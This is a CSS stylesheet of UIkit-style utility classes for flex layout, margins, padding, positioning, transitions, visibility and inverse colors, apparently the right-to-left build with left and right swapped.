.uk-flex {

    display: flex

}



.uk-flex-inline {

    display: inline-flex

}



.uk-flex-inline::after, .uk-flex-inline::before, .uk-flex::after, .uk-flex::before {

    display: none

}



.uk-flex-right {

    justify-content: flex-start

}



.uk-flex-center {

    justify-content: center

}



.uk-flex-left {

    justify-content: flex-end

}



.uk-flex-between {

    justify-content: space-between

}



.uk-flex-around {

    justify-content: space-around

}



@media (min-width: 640px) {

    .uk-flex-right\@s {

        justify-content: flex-start

    }



    .uk-flex-center\@s {

        justify-content: center

    }



    .uk-flex-left\@s {

        justify-content: flex-end

    }



    .uk-flex-between\@s {

        justify-content: space-between

    }



    .uk-flex-around\@s {

        justify-content: space-around

    }

}



@media (min-width: 960px) {

    .uk-flex-right\@m {

        justify-content: flex-start

    }



    .uk-flex-center\@m {

        justify-content: center

    }



    .uk-flex-left\@m {

        justify-content: flex-end

    }



    .uk-flex-between\@m {

        justify-content: space-between

    }



    .uk-flex-around\@m {

        justify-content: space-around

    }

}



@media (min-width: 1200px) {

    .uk-flex-right\@l {

        justify-content: flex-start

    }



    .uk-flex-center\@l {

        justify-content: center

    }



    .uk-flex-left\@l {

        justify-content: flex-end

    }



    .uk-flex-between\@l {

        justify-content: space-between

    }



    .uk-flex-around\@l {

        justify-content: space-around

    }

}



@media (min-width: 1600px) {

    .uk-flex-right\@xl {

        justify-content: flex-start

    }



    .uk-flex-center\@xl {

        justify-content: center

    }



    .uk-flex-left\@xl {

        justify-content: flex-end

    }



    .uk-flex-between\@xl {

        justify-content: space-between

    }



    .uk-flex-around\@xl {

        justify-content: space-around

    }

}



.uk-flex-stretch {

    align-items: stretch

}



.uk-flex-top {

    align-items: flex-start

}



.uk-flex-middle {

    align-items: center

}



.uk-flex-bottom {

    align-items: flex-end

}



.uk-flex-row {

    flex-direction: row

}



.uk-flex-row-reverse {

    flex-direction: row-reverse

}



.uk-flex-column {

    flex-direction: column

}



.uk-flex-column-reverse {

    flex-direction: column-reverse

}



.uk-flex-nowrap {

    flex-wrap: nowrap

}



.uk-flex-wrap {

    flex-wrap: wrap

}



.uk-flex-wrap-reverse {

    flex-wrap: wrap-reverse

}



.uk-flex-wrap-stretch {

    align-content: stretch

}



.uk-flex-wrap-top {

    align-content: flex-start

}



.uk-flex-wrap-middle {

    align-content: center

}



.uk-flex-wrap-bottom {

    align-content: flex-end

}



.uk-flex-wrap-between {

    align-content: space-between

}



.uk-flex-wrap-around {

    align-content: space-around

}



.uk-flex-first {

    order: -1

}



.uk-flex-last {

    order: 99

}



@media (min-width: 640px) {

    .uk-flex-first\@s {

        order: -1

    }



    .uk-flex-last\@s {

        order: 99

    }

}



@media (min-width: 960px) {

    .uk-flex-first\@m {

        order: -1

    }



    .uk-flex-last\@m {

        order: 99

    }

}



@media (min-width: 1200px) {

    .uk-flex-first\@l {

        order: -1

    }



    .uk-flex-last\@l {

        order: 99

    }

}



@media (min-width: 1600px) {

    .uk-flex-first\@xl {

        order: -1

    }



    .uk-flex-last\@xl {

        order: 99

    }

}



.uk-flex-none {

    flex: none

}



.uk-flex-auto {

    flex: auto

}



.uk-flex-1 {

    flex: 1

}



.uk-margin {

    margin-bottom: 20px

}



* + .uk-margin {

    margin-top: 20px !important

}



.uk-margin-top {

    margin-top: 20px !important

}



.uk-margin-bottom {

    margin-bottom: 20px !important

}



.uk-margin-right {

    margin-right: 20px !important

}



.uk-margin-left {

    margin-left: 20px !important

}



.uk-margin-small {

    margin-bottom: 10px

}



* + .uk-margin-small {

    margin-top: 10px !important

}



.uk-margin-small-top {

    margin-top: 10px !important

}



.uk-margin-small-bottom {

    margin-bottom: 10px !important

}



.uk-margin-small-right {

    margin-right: 10px !important

}



.uk-margin-small-left {

    margin-left: 10px !important

}



.uk-margin-medium {

    margin-bottom: 40px

}



* + .uk-margin-medium {

    margin-top: 40px !important

}



.uk-margin-medium-top {

    margin-top: 40px !important

}



.uk-margin-medium-bottom {

    margin-bottom: 40px !important

}



.uk-margin-medium-right {

    margin-right: 40px !important

}



.uk-margin-medium-left {

    margin-left: 40px !important

}



.uk-margin-large {

    margin-bottom: 40px

}



* + .uk-margin-large {

    margin-top: 40px !important

}



.uk-margin-large-top {

    margin-top: 40px !important

}



.uk-margin-large-bottom {

    margin-bottom: 40px !important

}



.uk-margin-large-right {

    margin-right: 40px !important

}



.uk-margin-large-left {

    margin-left: 40px !important

}



@media (min-width: 1200px) {

    .uk-margin-large {

        margin-bottom: 70px

    }



    * + .uk-margin-large {

        margin-top: 70px !important

    }



    .uk-margin-large-top {

        margin-top: 70px !important

    }



    .uk-margin-large-bottom {

        margin-bottom: 70px !important

    }



    .uk-margin-large-right {

        margin-right: 70px !important

    }



    .uk-margin-large-left {

        margin-left: 70px !important

    }

}



.uk-margin-xlarge {

    margin-bottom: 70px

}



* + .uk-margin-xlarge {

    margin-top: 70px !important

}



.uk-margin-xlarge-top {

    margin-top: 70px !important

}



.uk-margin-xlarge-bottom {

    margin-bottom: 70px !important

}



.uk-margin-xlarge-right {

    margin-right: 70px !important

}



.uk-margin-xlarge-left {

    margin-left: 70px !important

}



@media (min-width: 1200px) {

    .uk-margin-xlarge {

        margin-bottom: 140px

    }



    * + .uk-margin-xlarge {

        margin-top: 140px !important

    }



    .uk-margin-xlarge-top {

        margin-top: 140px !important

    }



    .uk-margin-xlarge-bottom {

        margin-bottom: 140px !important

    }



    .uk-margin-xlarge-right {

        margin-right: 140px !important

    }



    .uk-margin-xlarge-left {

        margin-left: 140px !important

    }

}



.uk-margin-remove {

    margin: 0 !important

}



.uk-margin-remove-top {

    margin-top: 0 !important

}



.uk-margin-remove-bottom {

    margin-bottom: 0 !important

}



.uk-margin-remove-right {

    margin-right: 0 !important

}



.uk-margin-remove-left {

    margin-left: 0 !important

}



.uk-margin-remove-vertical {

    margin-top: 0 !important;

    margin-bottom: 0 !important

}



.uk-margin-remove-adjacent + * {

    margin-top: 0 !important

}



.uk-margin-auto {

    margin-right: auto !important;

    margin-left: auto !important

}



.uk-margin-auto-top {

    margin-top: auto !important

}



.uk-margin-auto-bottom {

    margin-bottom: auto !important

}



.uk-margin-auto-right {

    margin-right: auto !important

}



.uk-margin-auto-left {

    margin-left: auto !important

}



.uk-margin-auto-vertical {

    margin-top: auto !important;

    margin-bottom: auto !important

}



.uk-padding {

    padding: 30px

}



@media (min-width: 1200px) {

    .uk-padding {

        padding: 40px

    }

}



.uk-padding-small {

    padding: 15px

}



.uk-padding-large {

    padding: 30px

}



@media (min-width: 1200px) {

    .uk-padding-large {

        padding: 70px

    }

}



.uk-padding-remove {

    padding: 0 !important

}



.uk-padding-remove-top {

    padding-top: 0 !important

}



.uk-padding-remove-bottom {

    padding-bottom: 0 !important

}



.uk-padding-remove-right {

    padding-right: 0 !important

}



.uk-padding-remove-left {

    padding-left: 0 !important

}



.uk-padding-remove-vertical {

    padding-top: 0 !important;

    padding-bottom: 0 !important

}



.uk-padding-remove-horizontal {

    padding-right: 0 !important;

    padding-left: 0 !important

}



[class*=uk-position-bottom], [class*=uk-position-center], [class*=uk-position-left], [class*=uk-position-right], [class*=uk-position-top] {

    position: absolute !important

}



.uk-position-top {

    top: 0;

    right: 0;

    left: 0

}



.uk-position-bottom {

    bottom: 0;

    right: 0;

    left: 0

}



.uk-position-right {

    top: 0;

    bottom: 0;

    right: 0

}



.uk-position-left {

    top: 0;

    bottom: 0;

    left: 0

}



.uk-position-top-right {

    top: 0;

    right: 0

}



.uk-position-top-left {

    top: 0;

    left: 0

}



.uk-position-bottom-right {

    bottom: 0;

    right: 0

}



.uk-position-bottom-left {

    bottom: 0;

    left: 0

}



.uk-position-center {

    top: 50%;

    right: 50%;

    transform: translate(50%, -50%);

    display: table;

    width: -moz-max-content;

    max-width: 100%;

    box-sizing: border-box

}



[class*=uk-position-center-left], [class*=uk-position-center-right] {

    top: 50%;

    transform: translateY(-50%)

}



.uk-position-center-right {

    right: 0

}



.uk-position-center-left {

    left: 0

}



.uk-position-center-right-out {

    left: 100%;

    width: max-content

}



.uk-position-center-left-out {

    right: 100%;

    width: max-content

}



.uk-position-bottom-center, .uk-position-top-center {

    right: 50%;

    transform: translateX(50%);

    display: table;

    width: -moz-max-content;

    max-width: 100%;

    box-sizing: border-box

}



.uk-position-top-center {

    top: 0

}



.uk-position-bottom-center {

    bottom: 0

}



.uk-position-cover {

    position: absolute;

    top: 0;

    bottom: 0;

    right: 0;

    left: 0

}



.uk-position-relative {

    position: relative !important

}



.uk-position-absolute {

    position: absolute !important

}



.uk-position-fixed {

    position: fixed !important

}



.uk-position-z-index {

    z-index: 1

}



.uk-position-small {

    margin: 15px

}



.uk-position-small.uk-position-center {

    transform: translate(50%, -50%) translate(15px, -15px)

}



.uk-position-small[class*=uk-position-center-left], .uk-position-small[class*=uk-position-center-right] {

    transform: translateY(-50%) translateY(-15px)

}



.uk-position-small.uk-position-bottom-center, .uk-position-small.uk-position-top-center {

    transform: translateX(50%) translateX(15px)

}



.uk-position-medium {

    margin: 30px

}



.uk-position-medium.uk-position-center {

    transform: translate(50%, -50%) translate(30px, -30px)

}



.uk-position-medium[class*=uk-position-center-left], .uk-position-medium[class*=uk-position-center-right] {

    transform: translateY(-50%) translateY(-30px)

}



.uk-position-medium.uk-position-bottom-center, .uk-position-medium.uk-position-top-center {

    transform: translateX(50%) translateX(30px)

}



.uk-position-large {

    margin: 30px

}



.uk-position-large.uk-position-center {

    transform: translate(50%, -50%) translate(30px, -30px)

}



.uk-position-large[class*=uk-position-center-left], .uk-position-large[class*=uk-position-center-right] {

    transform: translateY(-50%) translateY(-30px)

}



.uk-position-large.uk-position-bottom-center, .uk-position-large.uk-position-top-center {

    transform: translateX(50%) translateX(30px)

}



@media (min-width: 1200px) {

    .uk-position-large {

        margin: 50px

    }



    .uk-position-large.uk-position-center {

        transform: translate(50%, -50%) translate(50px, -50px)

    }



    .uk-position-large[class*=uk-position-center-left], .uk-position-large[class*=uk-position-center-right] {

        transform: translateY(-50%) translateY(-50px)

    }



    .uk-position-large.uk-position-bottom-center, .uk-position-large.uk-position-top-center {

        transform: translateX(50%) translateX(50px)

    }

}



.uk-transition-fade, [class*=uk-transition-scale], [class*=uk-transition-slide] {

    transition: .3s ease-out;

    transition-property: opacity, transform, filter

}



.uk-transition-toggle:focus {

    outline: 0

}



.uk-transition-fade {

    opacity: 0

}



.uk-transition-active.uk-active [class*=uk-transition-fade], .uk-transition-toggle.uk-hover [class*=uk-transition-fade], .uk-transition-toggle:focus [class*=uk-transition-fade], .uk-transition-toggle:hover [class*=uk-transition-fade] {

    opacity: 1

}



[class*=uk-transition-scale] {

    opacity: 0

}



.uk-transition-scale-up {

    transform: scale3d(1, 1, 1)

}



.uk-transition-scale-down {

    transform: scale3d(1.1, 1.1, 1)

}



.uk-transition-active.uk-active .uk-transition-scale-up, .uk-transition-toggle.uk-hover .uk-transition-scale-up, .uk-transition-toggle:focus .uk-transition-scale-up, .uk-transition-toggle:hover .uk-transition-scale-up {

    opacity: 1;

    transform: scale3d(1.1, 1.1, 1)

}



.uk-transition-active.uk-active .uk-transition-scale-down, .uk-transition-toggle.uk-hover .uk-transition-scale-down, .uk-transition-toggle:focus .uk-transition-scale-down, .uk-transition-toggle:hover .uk-transition-scale-down {

    opacity: 1;

    transform: scale3d(1, 1, 1)

}



[class*=uk-transition-slide] {

    opacity: 0

}



.uk-transition-slide-top {

    transform: translateY(-100%)

}



.uk-transition-slide-bottom {

    transform: translateY(100%)

}



.uk-transition-slide-right {

    transform: translateX(100%)

}



.uk-transition-slide-left {

    transform: translateX(-100%)

}



.uk-transition-slide-top-small {

    transform: translateY(-10px)

}



.uk-transition-slide-bottom-small {

    transform: translateY(10px)

}



.uk-transition-slide-right-small {

    transform: translateX(10px)

}



.uk-transition-slide-left-small {

    transform: translateX(-10px)

}



.uk-transition-slide-top-medium {

    transform: translateY(-50px)

}



.uk-transition-slide-bottom-medium {

    transform: translateY(50px)

}



.uk-transition-slide-right-medium {

    transform: translateX(50px)

}



.uk-transition-slide-left-medium {

    transform: translateX(-50px)

}



.uk-transition-active.uk-active [class*=uk-transition-slide], .uk-transition-toggle.uk-hover [class*=uk-transition-slide], .uk-transition-toggle:focus [class*=uk-transition-slide], .uk-transition-toggle:hover [class*=uk-transition-slide] {

    opacity: 1;

    transform: translateX(0) translateY(0)

}



.uk-transition-opaque {

    opacity: 1

}



.uk-transition-slow {

    transition-duration: .7s

}



.uk-hidden, [hidden] {

    display: none !important

}



@media (min-width: 640px) {

    .uk-hidden\@s {

        display: none !important

    }

}



@media (min-width: 960px) {

    .uk-hidden\@m {

        display: none !important

    }

}



@media (min-width: 1200px) {

    .uk-hidden\@l {

        display: none !important

    }

}



@media (min-width: 1600px) {

    .uk-hidden\@xl {

        display: none !important

    }

}



@media (max-width: 639px) {

    .uk-visible\@s {

        display: none !important

    }

}



@media (max-width: 959px) {

    .uk-visible\@m {

        display: none !important

    }

}



@media (max-width: 1199px) {

    .uk-visible\@l {

        display: none !important

    }

}



@media (max-width: 1599px) {

    .uk-visible\@xl {

        display: none !important

    }

}



.uk-invisible {

    visibility: hidden !important

}



.uk-visible-toggle:not(:hover):not(.uk-hover) .uk-hidden-hover:not(:focus) {

    position: absolute !important;

    width: 0 !important;

    height: 0 !important;

    padding: 0 !important;

    margin: 0 !important;

    overflow: hidden !important

}



.uk-visible-toggle:not(:hover):not(.uk-hover) .uk-invisible-hover:not(:focus) {

    opacity: 0 !important

}



@media (pointer: coarse) {

    .uk-hidden-touch {

        display: none !important

    }

}



.uk-hidden-notouch {

    display: none !important

}



@media (pointer: coarse) {

    .uk-hidden-notouch {

        display: block !important

    }

}



.uk-card-primary.uk-card-body, .uk-card-primary > :not([class*=uk-card-media]), .uk-card-secondary.uk-card-body, .uk-card-secondary > :not([class*=uk-card-media]), .uk-light, .uk-offcanvas-bar, .uk-overlay-primary, .uk-section-primary:not(.uk-preserve-color), .uk-section-secondary:not(.uk-preserve-color), .uk-tile-primary:not(.uk-preserve-color), .uk-tile-secondary:not(.uk-preserve-color) {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-link, .uk-card-primary.uk-card-body a, .uk-card-primary > :not([class*=uk-card-media]) .uk-link, .uk-card-primary > :not([class*=uk-card-media]) a, .uk-card-secondary.uk-card-body .uk-link, .uk-card-secondary.uk-card-body a, .uk-card-secondary > :not([class*=uk-card-media]) .uk-link, .uk-card-secondary > :not([class*=uk-card-media]) a, .uk-light .uk-link, .uk-light a, .uk-offcanvas-bar .uk-link, .uk-offcanvas-bar a, .uk-overlay-primary .uk-link, .uk-overlay-primary a, .uk-section-primary:not(.uk-preserve-color) .uk-link, .uk-section-primary:not(.uk-preserve-color) a, .uk-section-secondary:not(.uk-preserve-color) .uk-link, .uk-section-secondary:not(.uk-preserve-color) a, .uk-tile-primary:not(.uk-preserve-color) .uk-link, .uk-tile-primary:not(.uk-preserve-color) a, .uk-tile-secondary:not(.uk-preserve-color) .uk-link, .uk-tile-secondary:not(.uk-preserve-color) a {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-link:hover, .uk-card-primary.uk-card-body a:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-link:hover, .uk-card-primary > :not([class*=uk-card-media]) a:hover, .uk-card-secondary.uk-card-body .uk-link:hover, .uk-card-secondary.uk-card-body a:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-link:hover, .uk-card-secondary > :not([class*=uk-card-media]) a:hover, .uk-light .uk-link:hover, .uk-light a:hover, .uk-offcanvas-bar .uk-link:hover, .uk-offcanvas-bar a:hover, .uk-overlay-primary .uk-link:hover, .uk-overlay-primary a:hover, .uk-section-primary:not(.uk-preserve-color) .uk-link:hover, .uk-section-primary:not(.uk-preserve-color) a:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-link:hover, .uk-section-secondary:not(.uk-preserve-color) a:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-link:hover, .uk-tile-primary:not(.uk-preserve-color) a:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-link:hover, .uk-tile-secondary:not(.uk-preserve-color) a:hover {

    color: #fff

}



.uk-card-primary.uk-card-body :not(pre) > code, .uk-card-primary.uk-card-body :not(pre) > kbd, .uk-card-primary.uk-card-body :not(pre) > samp, .uk-card-primary > :not([class*=uk-card-media]) :not(pre) > code, .uk-card-primary > :not([class*=uk-card-media]) :not(pre) > kbd, .uk-card-primary > :not([class*=uk-card-media]) :not(pre) > samp, .uk-card-secondary.uk-card-body :not(pre) > code, .uk-card-secondary.uk-card-body :not(pre) > kbd, .uk-card-secondary.uk-card-body :not(pre) > samp, .uk-card-secondary > :not([class*=uk-card-media]) :not(pre) > code, .uk-card-secondary > :not([class*=uk-card-media]) :not(pre) > kbd, .uk-card-secondary > :not([class*=uk-card-media]) :not(pre) > samp, .uk-light :not(pre) > code, .uk-light :not(pre) > kbd, .uk-light :not(pre) > samp, .uk-offcanvas-bar :not(pre) > code, .uk-offcanvas-bar :not(pre) > kbd, .uk-offcanvas-bar :not(pre) > samp, .uk-overlay-primary :not(pre) > code, .uk-overlay-primary :not(pre) > kbd, .uk-overlay-primary :not(pre) > samp, .uk-section-primary:not(.uk-preserve-color) :not(pre) > code, .uk-section-primary:not(.uk-preserve-color) :not(pre) > kbd, .uk-section-primary:not(.uk-preserve-color) :not(pre) > samp, .uk-section-secondary:not(.uk-preserve-color) :not(pre) > code, .uk-section-secondary:not(.uk-preserve-color) :not(pre) > kbd, .uk-section-secondary:not(.uk-preserve-color) :not(pre) > samp, .uk-tile-primary:not(.uk-preserve-color) :not(pre) > code, .uk-tile-primary:not(.uk-preserve-color) :not(pre) > kbd, .uk-tile-primary:not(.uk-preserve-color) :not(pre) > samp, .uk-tile-secondary:not(.uk-preserve-color) :not(pre) > code, .uk-tile-secondary:not(.uk-preserve-color) :not(pre) > kbd, .uk-tile-secondary:not(.uk-preserve-color) :not(pre) > samp {

    color: rgba(255, 255, 255, .7);

    background: rgba(255, 255, 255, .1)

}



.uk-card-primary.uk-card-body em, .uk-card-primary > :not([class*=uk-card-media]) em, .uk-card-secondary.uk-card-body em, .uk-card-secondary > :not([class*=uk-card-media]) em, .uk-light em, .uk-offcanvas-bar em, .uk-overlay-primary em, .uk-section-primary:not(.uk-preserve-color) em, .uk-section-secondary:not(.uk-preserve-color) em, .uk-tile-primary:not(.uk-preserve-color) em, .uk-tile-secondary:not(.uk-preserve-color) em {

    color: #fff

}



.uk-card-primary.uk-card-body .uk-h1, .uk-card-primary.uk-card-body .uk-h2, .uk-card-primary.uk-card-body .uk-h3, .uk-card-primary.uk-card-body .uk-h4, .uk-card-primary.uk-card-body .uk-h5, .uk-card-primary.uk-card-body .uk-h6, .uk-card-primary.uk-card-body h1, .uk-card-primary.uk-card-body h2, .uk-card-primary.uk-card-body h3, .uk-card-primary.uk-card-body h4, .uk-card-primary.uk-card-body h5, .uk-card-primary.uk-card-body h6, .uk-card-primary > :not([class*=uk-card-media]) .uk-h1, .uk-card-primary > :not([class*=uk-card-media]) .uk-h2, .uk-card-primary > :not([class*=uk-card-media]) .uk-h3, .uk-card-primary > :not([class*=uk-card-media]) .uk-h4, .uk-card-primary > :not([class*=uk-card-media]) .uk-h5, .uk-card-primary > :not([class*=uk-card-media]) .uk-h6, .uk-card-primary > :not([class*=uk-card-media]) h1, .uk-card-primary > :not([class*=uk-card-media]) h2, .uk-card-primary > :not([class*=uk-card-media]) h3, .uk-card-primary > :not([class*=uk-card-media]) h4, .uk-card-primary > :not([class*=uk-card-media]) h5, .uk-card-primary > :not([class*=uk-card-media]) h6, .uk-card-secondary.uk-card-body .uk-h1, .uk-card-secondary.uk-card-body .uk-h2, .uk-card-secondary.uk-card-body .uk-h3, .uk-card-secondary.uk-card-body .uk-h4, .uk-card-secondary.uk-card-body .uk-h5, .uk-card-secondary.uk-card-body .uk-h6, .uk-card-secondary.uk-card-body h1, .uk-card-secondary.uk-card-body h2, .uk-card-secondary.uk-card-body h3, .uk-card-secondary.uk-card-body h4, .uk-card-secondary.uk-card-body h5, .uk-card-secondary.uk-card-body h6, .uk-card-secondary > :not([class*=uk-card-media]) .uk-h1, .uk-card-secondary > :not([class*=uk-card-media]) .uk-h2, .uk-card-secondary > :not([class*=uk-card-media]) .uk-h3, .uk-card-secondary > :not([class*=uk-card-media]) .uk-h4, .uk-card-secondary > :not([class*=uk-card-media]) .uk-h5, .uk-card-secondary > :not([class*=uk-card-media]) .uk-h6, .uk-card-secondary > :not([class*=uk-card-media]) h1, .uk-card-secondary > :not([class*=uk-card-media]) h2, .uk-card-secondary > :not([class*=uk-card-media]) h3, .uk-card-secondary > :not([class*=uk-card-media]) h4, .uk-card-secondary > :not([class*=uk-card-media]) h5, .uk-card-secondary > :not([class*=uk-card-media]) h6, .uk-light .uk-h1, .uk-light .uk-h2, .uk-light .uk-h3, .uk-light .uk-h4, .uk-light .uk-h5, .uk-light .uk-h6, .uk-light h1, .uk-light h2, .uk-light h3, .uk-light h4, .uk-light h5, .uk-light h6, .uk-offcanvas-bar .uk-h1, .uk-offcanvas-bar .uk-h2, .uk-offcanvas-bar .uk-h3, .uk-offcanvas-bar .uk-h4, .uk-offcanvas-bar .uk-h5, .uk-offcanvas-bar .uk-h6, .uk-offcanvas-bar h1, .uk-offcanvas-bar h2, .uk-offcanvas-bar h3, .uk-offcanvas-bar h4, .uk-offcanvas-bar h5, .uk-offcanvas-bar h6, .uk-overlay-primary .uk-h1, .uk-overlay-primary .uk-h2, .uk-overlay-primary .uk-h3, .uk-overlay-primary .uk-h4, .uk-overlay-primary .uk-h5, .uk-overlay-primary .uk-h6, .uk-overlay-primary h1, .uk-overlay-primary h2, .uk-overlay-primary h3, .uk-overlay-primary h4, .uk-overlay-primary h5, .uk-overlay-primary h6, .uk-section-primary:not(.uk-preserve-color) .uk-h1, .uk-section-primary:not(.uk-preserve-color) .uk-h2, .uk-section-primary:not(.uk-preserve-color) .uk-h3, .uk-section-primary:not(.uk-preserve-color) .uk-h4, .uk-section-primary:not(.uk-preserve-color) .uk-h5, .uk-section-primary:not(.uk-preserve-color) .uk-h6, .uk-section-primary:not(.uk-preserve-color) h1, .uk-section-primary:not(.uk-preserve-color) h2, .uk-section-primary:not(.uk-preserve-color) h3, .uk-section-primary:not(.uk-preserve-color) h4, .uk-section-primary:not(.uk-preserve-color) h5, .uk-section-primary:not(.uk-preserve-color) h6, .uk-section-secondary:not(.uk-preserve-color) .uk-h1, .uk-section-secondary:not(.uk-preserve-color) .uk-h2, .uk-section-secondary:not(.uk-preserve-color) .uk-h3, .uk-section-secondary:not(.uk-preserve-color) .uk-h4, .uk-section-secondary:not(.uk-preserve-color) .uk-h5, .uk-section-secondary:not(.uk-preserve-color) .uk-h6, .uk-section-secondary:not(.uk-preserve-color) h1, .uk-section-secondary:not(.uk-preserve-color) h2, .uk-section-secondary:not(.uk-preserve-color) h3, .uk-section-secondary:not(.uk-preserve-color) h4, .uk-section-secondary:not(.uk-preserve-color) h5, .uk-section-secondary:not(.uk-preserve-color) h6, .uk-tile-primary:not(.uk-preserve-color) .uk-h1, .uk-tile-primary:not(.uk-preserve-color) .uk-h2, .uk-tile-primary:not(.uk-preserve-color) .uk-h3, .uk-tile-primary:not(.uk-preserve-color) .uk-h4, .uk-tile-primary:not(.uk-preserve-color) .uk-h5, .uk-tile-primary:not(.uk-preserve-color) .uk-h6, .uk-tile-primary:not(.uk-preserve-color) h1, .uk-tile-primary:not(.uk-preserve-color) h2, .uk-tile-primary:not(.uk-preserve-color) h3, .uk-tile-primary:not(.uk-preserve-color) h4, .uk-tile-primary:not(.uk-preserve-color) h5, .uk-tile-primary:not(.uk-preserve-color) h6, .uk-tile-secondary:not(.uk-preserve-color) .uk-h1, .uk-tile-secondary:not(.uk-preserve-color) .uk-h2, .uk-tile-secondary:not(.uk-preserve-color) .uk-h3, .uk-tile-secondary:not(.uk-preserve-color) .uk-h4, .uk-tile-secondary:not(.uk-preserve-color) .uk-h5, .uk-tile-secondary:not(.uk-preserve-color) .uk-h6, .uk-tile-secondary:not(.uk-preserve-color) h1, .uk-tile-secondary:not(.uk-preserve-color) h2, .uk-tile-secondary:not(.uk-preserve-color) h3, .uk-tile-secondary:not(.uk-preserve-color) h4, .uk-tile-secondary:not(.uk-preserve-color) h5, .uk-tile-secondary:not(.uk-preserve-color) h6 {

    color: #fff

}



.uk-card-primary.uk-card-body blockquote, .uk-card-primary > :not([class*=uk-card-media]) blockquote, .uk-card-secondary.uk-card-body blockquote, .uk-card-secondary > :not([class*=uk-card-media]) blockquote, .uk-light blockquote, .uk-offcanvas-bar blockquote, .uk-overlay-primary blockquote, .uk-section-primary:not(.uk-preserve-color) blockquote, .uk-section-secondary:not(.uk-preserve-color) blockquote, .uk-tile-primary:not(.uk-preserve-color) blockquote, .uk-tile-secondary:not(.uk-preserve-color) blockquote {

    color: #fff

}



.uk-card-primary.uk-card-body blockquote footer, .uk-card-primary > :not([class*=uk-card-media]) blockquote footer, .uk-card-secondary.uk-card-body blockquote footer, .uk-card-secondary > :not([class*=uk-card-media]) blockquote footer, .uk-light blockquote footer, .uk-offcanvas-bar blockquote footer, .uk-overlay-primary blockquote footer, .uk-section-primary:not(.uk-preserve-color) blockquote footer, .uk-section-secondary:not(.uk-preserve-color) blockquote footer, .uk-tile-primary:not(.uk-preserve-color) blockquote footer, .uk-tile-secondary:not(.uk-preserve-color) blockquote footer {

    color: rgba(255, 255, 255, .7)

}



.uk-card-primary.uk-card-body .uk-hr, .uk-card-primary.uk-card-body hr, .uk-card-primary > :not([class*=uk-card-media]) .uk-hr, .uk-card-primary > :not([class*=uk-card-media]) hr, .uk-card-secondary.uk-card-body .uk-hr, .uk-card-secondary.uk-card-body hr, .uk-card-secondary > :not([class*=uk-card-media]) .uk-hr, .uk-card-secondary > :not([class*=uk-card-media]) hr, .uk-light .uk-hr, .uk-light hr, .uk-offcanvas-bar .uk-hr, .uk-offcanvas-bar hr, .uk-overlay-primary .uk-hr, .uk-overlay-primary hr, .uk-section-primary:not(.uk-preserve-color) .uk-hr, .uk-section-primary:not(.uk-preserve-color) hr, .uk-section-secondary:not(.uk-preserve-color) .uk-hr, .uk-section-secondary:not(.uk-preserve-color) hr, .uk-tile-primary:not(.uk-preserve-color) .uk-hr, .uk-tile-primary:not(.uk-preserve-color) hr, .uk-tile-secondary:not(.uk-preserve-color) .uk-hr, .uk-tile-secondary:not(.uk-preserve-color) hr {

    border-top-color: rgba(255, 255, 255, .2)

}



.uk-card-primary.uk-card-body .uk-link-muted a, .uk-card-primary.uk-card-body a.uk-link-muted, .uk-card-primary > :not([class*=uk-card-media]) .uk-link-muted a, .uk-card-primary > :not([class*=uk-card-media]) a.uk-link-muted, .uk-card-secondary.uk-card-body .uk-link-muted a, .uk-card-secondary.uk-card-body a.uk-link-muted, .uk-card-secondary > :not([class*=uk-card-media]) .uk-link-muted a, .uk-card-secondary > :not([class*=uk-card-media]) a.uk-link-muted, .uk-light .uk-link-muted a, .uk-light a.uk-link-muted, .uk-offcanvas-bar .uk-link-muted a, .uk-offcanvas-bar a.uk-link-muted, .uk-overlay-primary .uk-link-muted a, .uk-overlay-primary a.uk-link-muted, .uk-section-primary:not(.uk-preserve-color) .uk-link-muted a, .uk-section-primary:not(.uk-preserve-color) a.uk-link-muted, .uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a, .uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted, .uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a, .uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted, .uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a, .uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted {

    color: rgba(255, 255, 255, .5)

}



.uk-card-primary.uk-card-body .uk-link-muted a:hover, .uk-card-primary.uk-card-body a.uk-link-muted:hover, .uk-card-primary > :not([class*=uk-card-media]) .uk-link-muted a:hover, .uk-card-primary > :not([class*=uk-card-media]) a.uk-link-muted:hover, .uk-card-secondary.uk-card-body .uk-link-muted a:hover, .uk-card-secondary.uk-card-body a.uk-link-muted:hover, .uk-card-secondary > :not([class*=uk-card-media]) .uk-link-muted a:hover, .uk-card-secondary > :not([class*=uk-card-media]) a.uk-link-muted:hover, .uk-light .uk-link-muted a:hover, .uk-light a.uk-link-muted:hover, .uk-offcanvas-bar .uk-link-muted a:hover, .uk-offcanvas-bar a.uk-link-muted:hover, .uk-overlay-primary .uk-link-muted a:hover, .uk-overlay-primary a.uk-link-muted:hover, .uk-section-primary:not(.uk-preserve-color) .uk-link-muted a:hover, .uk-section-primary:not(.uk-preserve-color) a.uk-link-muted:hover, .uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a:hover, .uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted:hover, .uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a:hover, .uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted:hover, .uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a:hover, .uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted:hover {

    color: rgba(255, 255, 255, .7)

}



